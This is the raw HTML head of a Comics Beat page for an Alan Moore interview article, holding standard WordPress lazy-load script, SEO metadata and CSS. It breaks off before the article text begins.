

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/
body_size: 50335
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>The Alan Moore 2016 Christmas Interviews – Part II: &#039;Julius Schwartz asked me to write his final issues of Superman and Action Comics&#039;</title>
<link data-rocket-prefetch href="https://exchange.mediavine.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scripts.mediavine.com" rel="dns-prefetch">

<link data-rocket-prefetch href="https://wp.me" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://securepubads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://stats.wp.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Alan Moore 2016 Christmas Interviews – Part II: &#039;Julius Schwartz asked me to write his final issues of Superman and Action Comics&#039;" />
	<link rel="canonical" href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Alan Moore 2016 Christmas Interviews – Part II: &#039;Julius Schwartz asked me to write his final issues of Superman and Action Comics&#039;" />
	<meta property="og:description" content="The Alan Moore 2016 Christmas Interviews – Part II: &#039;Julius Schwartz asked me to write his final issues of Superman and Action Comics&#039;" />
	<meta property="og:url" content="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/" />
	<meta property="og:site_name" content="The Beat" />
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/" />
	<meta property="article:published_time" content="2017-09-08T16:00:22+00:00" />
	<meta property="article:modified_time" content="2019-07-08T22:58:22+00:00" />
	<meta property="og:image" content="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg" />
	<meta property="og:image:width" content="580" />
	<meta property="og:image:height" content="705" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pádraig Ó Méalóid" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@comicsbeat" />
	<meta name="twitter:site" content="@comicsbeat" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pádraig Ó Méalóid" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Feed" href="https://www.comicsbeat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; Comments Feed" href="https://www.comicsbeat.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="218753" data-token="f5ff1ca0cf" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="The Beat &raquo; The Alan Moore 2016 Christmas Interviews – Part II: &#8216;Julius Schwartz asked me to write his final issues of Superman and Action Comics&#8216; Comments Feed" href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 